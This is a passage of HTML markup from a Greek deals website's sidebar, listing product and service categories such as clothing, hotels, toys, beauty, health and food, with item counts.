                                            <li class="sidebar_child_term_item term-574">
                        	<a href="https://www.bonusdeals.gr/deal_category/koustoumia">Κουστούμια&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-9638">
                        	<a href="https://www.bonusdeals.gr/deal_category/swimsuit">Μαγιό&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-578">
                        	<a href="https://www.bonusdeals.gr/deal_category/mplouzes">Μπλούζες&nbsp;<span class="terms_count">(31)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24848">
                        	<a href="https://www.bonusdeals.gr/deal_category/mpournouzi">Μπουρνούζι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-579">
                        	<a href="https://www.bonusdeals.gr/deal_category/jacket">Μπουφάν&nbsp;<span class="terms_count">(20)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-4260">
                        	<a href="https://www.bonusdeals.gr/deal_category/paidikarouxa">Παιδικά Ρούχα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-791">
                        	<a href="https://www.bonusdeals.gr/deal_category/palto">Παλτό&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-792">
                        	<a href="https://www.bonusdeals.gr/deal_category/pantelonia">Παντελόνια&nbsp;<span class="terms_count">(23)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-4581">
                        	<a href="https://www.bonusdeals.gr/deal_category/pantofles">Παντόφλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-559">
                        	<a href="https://www.bonusdeals.gr/deal_category/shoes">Παπούτσια&nbsp;<span class="terms_count">(45)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-1707">
                        	<a href="https://www.bonusdeals.gr/deal_category/pitzama">Πιτζάμα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24791">
                        	<a href="https://www.bonusdeals.gr/deal_category/portofoli">Πορτοφόλι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-518">
                        	<a href="https://www.bonusdeals.gr/deal_category/shirts">Πουκάμισο&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-793">
                        	<a href="https://www.bonusdeals.gr/deal_category/poulover">Πουλόβερ&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-1706">
                        	<a href="https://www.bonusdeals.gr/deal_category/rompa">Ρόμπα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-1713">
                        	<a href="https://www.bonusdeals.gr/deal_category/tzaket">Τζάκετ&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-470">
                        	<a href="https://www.bonusdeals.gr/deal_category/tsantes">Τσάντες&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-519">
                        	<a href="https://www.bonusdeals.gr/deal_category/dress">Φορέματα&nbsp;<span class="terms_count">(25)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-17144">
                        	<a href="https://www.bonusdeals.gr/deal_category/foularia">Φουλάρια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-1043">
                        	<a href="https://www.bonusdeals.gr/deal_category/foustes">Φούστες&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-591">
                	<a href="https://www.bonusdeals.gr/deal_category/erotic" data-dropdown="catdrop-591" aria-controls="catdrop-591" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Ερωτικά&nbsp;<span class="terms_count">(4)</span></a>
                    <ul id="catdrop-591" class="f-dropdown large content children-591 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-22072">
                        	<a href="https://www.bonusdeals.gr/deal_category/sites-gnorimion">Γνωριμίες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-581">
                	<a href="https://www.bonusdeals.gr/deal_category/pet" data-dropdown="catdrop-581" aria-controls="catdrop-581" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Κατοικίδια&nbsp;<span class="terms_count">(12)</span></a>
                    <ul id="catdrop-581" class="f-dropdown large content children-581 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-21026">
                        	<a href="https://www.bonusdeals.gr/deal_category/ajesouarkatoikidia">Αξεσουάρ Κατοικιδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21025">
                        	<a href="https://www.bonusdeals.gr/deal_category/katoikidiatrofes">Τροφές για κατοικίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-26">
                	<a href="https://www.bonusdeals.gr/deal_category/hotels" data-dropdown="catdrop-26" aria-controls="catdrop-26" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Ξενοδοχεία&nbsp;<span class="terms_count">(1399)</span></a>
                    <ul id="catdrop-26" class="f-dropdown large content children-26 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-25215">
                        	<a href="https://www.bonusdeals.gr/deal_category/xenodoxeia4asteron">Ξενοδοχεία 4 αστέρων&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-25214">
                        	<a href="https://www.bonusdeals.gr/deal_category/xenodoxeia5asteron">Ξενοδοχεία 5 αστερων&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20990">
                        	<a href="https://www.bonusdeals.gr/deal_category/hotels-allinclusive">Ξενοδοχεία All Inclusive&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-529">
                        	<a href="https://www.bonusdeals.gr/deal_category/hotelsx">Ξενοδοχεία Ημιδιαμονής&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20991">
                        	<a href="https://www.bonusdeals.gr/deal_category/hotelsimidiatrofi">Ξενοδοχεία με Ημιδιατροφή&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21891">
                        	<a href="https://www.bonusdeals.gr/deal_category/hotelwithbreakfast">Ξενοδοχεία με πρωινό&nbsp;<span class="terms_count">(31)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-226">
                	<a href="https://www.bonusdeals.gr/deal_category/familychild" data-dropdown="catdrop-226" aria-controls="catdrop-226" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Παιδί-Οικογένεια&nbsp;<span class="terms_count">(269)</span></a>
                    <ul id="catdrop-226" class="f-dropdown large content children-226 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-20995">
                        	<a href="https://www.bonusdeals.gr/deal_category/lego-familychild">LEGO&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20998">
                        	<a href="https://www.bonusdeals.gr/deal_category/athlitikapaixnidia">Αθλητικά Παιχνίδια&nbsp;<span class="terms_count">(28)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20997">
                        	<a href="https://www.bonusdeals.gr/deal_category/vrefikapaixnidia">Βρεφικά Παιχνίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20994">
                        	<a href="https://www.bonusdeals.gr/deal_category/epitrapeziapaixnidia">Επιτραπέζια παιχνίδια&nbsp;<span class="terms_count">(241)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21650">
                        	<a href="https://www.bonusdeals.gr/deal_category/kataskeves-touvlakia">Κατασκευές Τουβλάκια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-17143">
                        	<a href="https://www.bonusdeals.gr/deal_category/konsoles">Κονσόλες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-23105">
                        	<a href="https://www.bonusdeals.gr/deal_category/koubadakia">Κουβαδάκια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20999">
                        	<a href="https://www.bonusdeals.gr/deal_category/koukles">Κούκλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-23104">
                        	<a href="https://www.bonusdeals.gr/deal_category/mpimpero">Μπιμπερο&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21648">
                        	<a href="https://www.bonusdeals.gr/deal_category/xylinapaixnidia">Ξύλινα Παιχνίδια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21002">
                        	<a href="https://www.bonusdeals.gr/deal_category/puzzle">Παζλ&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-499">
                        	<a href="https://www.bonusdeals.gr/deal_category/playground">Παιδότοπος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-516">
                        	<a href="https://www.bonusdeals.gr/deal_category/paixnidia">Παιχνίδια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21001">
                        	<a href="https://www.bonusdeals.gr/deal_category/paixnidiagiaagoria">Παιχνίδια για Αγόρια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21000">
                        	<a href="https://www.bonusdeals.gr/deal_category/paixnidiagiakoritsia">Παιχνίδια για Κορίτσια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20993">
                        	<a href="https://www.bonusdeals.gr/deal_category/mikraoximata">Παιχνίδια με οχήματα&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-23106">
                        	<a href="https://www.bonusdeals.gr/deal_category/pipiles">Πιπιλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-638">
                        	<a href="https://www.bonusdeals.gr/deal_category/sxolika">Σχολικά&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21649">
                        	<a href="https://www.bonusdeals.gr/deal_category/xnoudota-loutrina-paixnidia">Χνουδωτά-Λούτρινα παιχνίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-29">
                	<a href="https://www.bonusdeals.gr/deal_category/skincare" data-dropdown="catdrop-29" aria-controls="catdrop-29" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Περιποίηση-Ομορφιά&nbsp;<span class="terms_count">(616)</span></a>
                    <ul id="catdrop-29" class="f-dropdown large content children-29 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-10554">
                        	<a href="https://www.bonusdeals.gr/deal_category/botox-skincare">Botox&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24933">
                        	<a href="https://www.bonusdeals.gr/deal_category/facelifting">Lifting&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-490">
                        	<a href="https://www.bonusdeals.gr/deal_category/solarium">Solarium&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-482">
                        	<a href="https://www.bonusdeals.gr/deal_category/apotrixosi">Αποτρίχωση&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-796">
                        	<a href="https://www.bonusdeals.gr/deal_category/aromata">Αρώματα&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24821">
                        	<a href="https://www.bonusdeals.gr/deal_category/blefarides">Βλεφαρίδες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-795">
                        	<a href="https://www.bonusdeals.gr/deal_category/cosmetics">Καλλυντικά&nbsp;<span class="terms_count">(34)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24">
                        	<a href="https://www.bonusdeals.gr/deal_category/komotiria">Κομμωτήρια&nbsp;<span class="terms_count">(109)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-10210">
                        	<a href="https://www.bonusdeals.gr/deal_category/makigiaz">Μακιγιαζ&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-227">
                        	<a href="https://www.bonusdeals.gr/deal_category/nails">Μανικιουρ-Πεντικιουρ&nbsp;<span class="terms_count">(76)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-489">
                        	<a href="https://www.bonusdeals.gr/deal_category/face">Περιποίηση Προσώπου&nbsp;<span class="terms_count">(73)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24846">
                        	<a href="https://www.bonusdeals.gr/deal_category/trixoptosi-skincare">Τριχόπτωση&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21428">
                        	<a href="https://www.bonusdeals.gr/deal_category/frydia">Φρύδια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-30">
                	<a href="https://www.bonusdeals.gr/deal_category/products" data-dropdown="catdrop-30" aria-controls="catdrop-30" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Προϊόντα&nbsp;<span class="terms_count">(172)</span></a>
                    <ul id="catdrop-30" class="f-dropdown large content children-30 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-595">
                        	<a href="https://www.bonusdeals.gr/deal_category/camping">Camping&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-474">
                        	<a href="https://www.bonusdeals.gr/deal_category/gadgets">Gadgets&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6494">
                        	<a href="https://www.bonusdeals.gr/deal_category/prosfores-supermarket">Super Market&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-690">
                        	<a href="https://www.bonusdeals.gr/deal_category/tablet">Tablets&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22034">
                        	<a href="https://www.bonusdeals.gr/deal_category/balitses">Βαλίτσες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-235">
                        	<a href="https://www.bonusdeals.gr/deal_category/books">Βιβλία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-596">
                        	<a href="https://www.bonusdeals.gr/deal_category/gardenproducts">Έπιπλα και εργαλεία κήπου&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-451">
                        	<a href="https://www.bonusdeals.gr/deal_category/e-cigarette">Ηλεκτρονικό Τσιγάρο&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21009">
                        	<a href="https://www.bonusdeals.gr/deal_category/aircondition">Κλιματιστικό&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-446">
                        	<a href="https://www.bonusdeals.gr/deal_category/kosmimata">Κοσμήματα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-3802">
                        	<a href="https://www.bonusdeals.gr/deal_category/lefkaeidi">Λευκά Είδη&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-656">
                        	<a href="https://www.bonusdeals.gr/deal_category/cucina">Μαγειρική&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-3801">
                        	<a href="https://www.bonusdeals.gr/deal_category/omprela">Ομπρέλα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-448">
                        	<a href="https://www.bonusdeals.gr/deal_category/optical">Οπτικα, γυαλια, φακοι επαφης&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-523">
                        	<a href="https://www.bonusdeals.gr/deal_category/bicycle">Ποδήλατο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21526">
                        	<a href="https://www.bonusdeals.gr/deal_category/proiontaprosopikixrisi">Προϊόντα για προσωπική χρήση&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21527">
                        	<a href="https://www.bonusdeals.gr/deal_category/proiontagiatospiti">Προϊόντα για το σπίτι&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-447">
                        	<a href="https://www.bonusdeals.gr/deal_category/watches">Ρολόγια&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24823">
                        	<a href="https://www.bonusdeals.gr/deal_category/sentonia-paplomata-kouvertes">Σεντόνια-Παπλώματα-Κουβέρτες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-693">
                        	<a href="https://www.bonusdeals.gr/deal_category/stove">Σόμπα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-445">
                        	<a href="https://www.bonusdeals.gr/deal_category/products-tv">Τηλεοράσεις&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-453">
                        	<a href="https://www.bonusdeals.gr/deal_category/phones">Τηλέφωνα&nbsp;<span class="terms_count">(35)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-471">
                        	<a href="https://www.bonusdeals.gr/deal_category/ypologistes">Υπολογιστές&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-452">
                        	<a href="https://www.bonusdeals.gr/deal_category/photos">Φωτογραφία&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-450">
                        	<a href="https://www.bonusdeals.gr/deal_category/carpets">Χαλιά, Μοκέτες&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-23">
				<a href="https://www.bonusdeals.gr/deal_category/theater-cinema">Σινεμά-Θέατρο&nbsp;<span class="terms_count">(2)</span></a>
            </li>
                        <li class="sidebar_terms_item term-225">
				<a href="https://www.bonusdeals.gr/deal_category/spamassage">Σπα-Μασάζ&nbsp;<span class="terms_count">(74)</span></a>
            </li>
                            <li class="sidebar_terms_item term-32">
                	<a href="https://www.bonusdeals.gr/deal_category/taxidia" data-dropdown="catdrop-32" aria-controls="catdrop-32" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Ταξίδια&nbsp;<span class="terms_count">(38)</span></a>
                    <ul id="catdrop-32" class="f-dropdown large content children-32 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-249">
                        	<a href="https://www.bonusdeals.gr/deal_category/airtickets">Αεροπορικά Εισιτήρια&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-534">
                        	<a href="https://www.bonusdeals.gr/deal_category/boattickets">Ακτοπλοϊκά Εισιτήρια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-576">
                        	<a href="https://www.bonusdeals.gr/deal_category/travelingreece">Εκδρομή Ελλάδα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-33">
                	<a href="https://www.bonusdeals.gr/deal_category/health" data-dropdown="catdrop-33" aria-controls="catdrop-33" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Υγεία&nbsp;<span class="terms_count">(141)</span></a>
                    <ul id="catdrop-33" class="f-dropdown large content children-33 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-550">
                        	<a href="https://www.bonusdeals.gr/deal_category/chekupblood">Aιματολογικό checkup&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24832">
                        	<a href="https://www.bonusdeals.gr/deal_category/aktinografiathorakos">Ακτινογραφία θωρακος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-558">
                        	<a href="https://www.bonusdeals.gr/deal_category/checkup">Γενικο Check Up&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21987">
                        	<a href="https://www.bonusdeals.gr/deal_category/elegxosthireoeidous">Ελεγχος θυρεοειδούς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-2038">
                        	<a href="https://www.bonusdeals.gr/deal_category/kartaygeias">Κάρτα Υγείας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24822">
                        	<a href="https://www.bonusdeals.gr/deal_category/mastografia">Μαστογραφία&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-481">
                        	<a href="https://www.bonusdeals.gr/deal_category/tooth">Οδοντιατρική&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22096">
                        	<a href="https://www.bonusdeals.gr/deal_category/orthopedika">Ορθοπεδικά&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21989">
                        	<a href="https://www.bonusdeals.gr/deal_category/testpap">Τεστ Παπανικολάου&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21003">
                        	<a href="https://www.bonusdeals.gr/deal_category/trixoptosi">Τριχόπτωση&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-34">
                	<a href="https://www.bonusdeals.gr/deal_category/services" data-dropdown="catdrop-34" aria-controls="catdrop-34" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Υπηρεσίες&nbsp;<span class="terms_count">(92)</span></a>
                    <ul id="catdrop-34" class="f-dropdown large content children-34 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-15">
                        	<a href="https://www.bonusdeals.gr/deal_category/internet">Internet&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24809">
                        	<a href="https://www.bonusdeals.gr/deal_category/service-pc-laptop">Service Υπολογιστή - Laptop&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-551">
                        	<a href="https://www.bonusdeals.gr/deal_category/apolimansipolikatikias">Απολύμανση Πολυκατοικίας&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24810">
                        	<a href="https://www.bonusdeals.gr/deal_category/ektyposi-fotografion">Εκτύπωση Φωτογραφιών&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-484">
                        	<a href="https://www.bonusdeals.gr/deal_category/cleanservices">Καθαρισμός&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22077">
                        	<a href="https://www.bonusdeals.gr/deal_category/katharismoskaminadas">Καθαρισμος καμιναδας&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-547">
                        	<a href="https://www.bonusdeals.gr/deal_category/cleanclothes">Καθαρισμός Ρούχων&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24790">
                        	<a href="https://www.bonusdeals.gr/deal_category/katharismossaloniou">Καθαρισμός Σαλονιου&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-532">
                        	<a href="https://www.bonusdeals.gr/deal_category/cleanbedmattress">Καθαρισμός Στρωμάτων&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-528">
                        	<a href="https://www.bonusdeals.gr/deal_category/carpetclean">Καθαρισμός Χαλιών&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-517">
                        	<a href="https://www.bonusdeals.gr/deal_category/accounting">Λογιστικό γραφείο&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-673">
                        	<a href="https://www.bonusdeals.gr/deal_category/solarwaterheaterservice">Συντήρηση ηλιακού θερμοσίφωνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-674">
                        	<a href="https://www.bonusdeals.gr/deal_category/burnerservice">Συντήρηση καυστήρα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-635">
                        	<a href="https://www.bonusdeals.gr/deal_category/airconditionservice">Συντήρηση Κλιματιστικού&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-35">
                	<a href="https://www.bonusdeals.gr/deal_category/food" data-dropdown="catdrop-35" aria-controls="catdrop-35" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Φαγητό - Γλυκό&nbsp;<span class="terms_count">(63)</span></a>
                    <ul id="catdrop-35" class="f-dropdown large content children-35 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-21245">
                        	<a href="https://www.bonusdeals.gr/deal_category/burger-food">Burger&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-496">
                        	<a href="https://www.bonusdeals.gr/deal_category/pizza">Pizza&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-487">
                        	<a href="https://www.bonusdeals.gr/deal_category/estiatoria">Εστιατόριο&nbsp;<span class="terms_count">(23)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-548">
                        	<a href="https://www.bonusdeals.gr/deal_category/kinezikikouzina">Κινέζικη κουζίνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21240">
                        	<a href="https://www.bonusdeals.gr/deal_category/krepes">Κρέπες&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-493">
                        	<a href="https://www.bonusdeals.gr/deal_category/mezedopolio">Μεζεδοπωλείο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-539">
                        	<a href="https://www.bonusdeals.gr/deal_category/souvlaki">Σουβλάκι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-20983">
                	<a href="https://www.bonusdeals.gr/deal_category/farmakeio" data-dropdown="catdrop-20983" aria-controls="catdrop-20983" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Φαρμακείο&nbsp;<span class="terms_count">(26)</span></a>
                    <ul id="catdrop-20983" class="f-dropdown large content children-20983 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-20984">
                        	<a href="https://www.bonusdeals.gr/deal_category/antiiliaka">Αντιηλιακά&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20985">
                        	<a href="https://www.bonusdeals.gr/deal_category/vitamines-simpliromatadiatrofis">Βιταμίνες - Συμπληρωματα Διατροφής&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21524">
                        	<a href="https://www.bonusdeals.gr/deal_category/kollagona">Κολλαγόνα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24816">
                        	<a href="https://www.bonusdeals.gr/deal_category/pampers-farmakeio">Παμπερς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20986">
                        	<a href="https://www.bonusdeals.gr/deal_category/proiontaadynatismatos">Προϊόντα αδυνατίσματος&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20987">
                        	<a href="https://www.bonusdeals.gr/deal_category/prosopikifrontida">Προσωπική φροντίδα&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20988">
                        	<a href="https://www.bonusdeals.gr/deal_category/farmaka">Φάρμακα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-21020">
                	<a href="https://www.bonusdeals.gr/deal_category/fyta" data-dropdown="catdrop-21020" aria-controls="catdrop-21020" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Φυτά&nbsp;<span class="terms_count">(0)</span></a>
                    <ul id="catdrop-21020" class="f-dropdown large content children-21020 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-21023">
